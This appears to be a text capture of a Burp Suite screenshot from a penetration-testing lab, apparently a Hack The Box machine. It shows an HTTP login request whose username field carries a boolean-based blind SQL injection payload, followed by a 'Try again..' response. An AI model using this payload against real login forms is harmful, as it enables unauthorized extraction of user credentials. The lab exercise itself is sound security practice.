 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.10.10.73
10 Connection: close
11 Referer: http://10.10.10.73/login.php
12 Cookie: PHPSESSID=b8plgdtdl0veifcde5jevreue6
13 Upgrade-Insecure-Requests: 1
14
15 username=chris'AND+substring(username,1,1)='a'--+-&password=test
Response
Pretty Raw Render \n Actions
Login
Username :
Password :
Sumbit
Try again..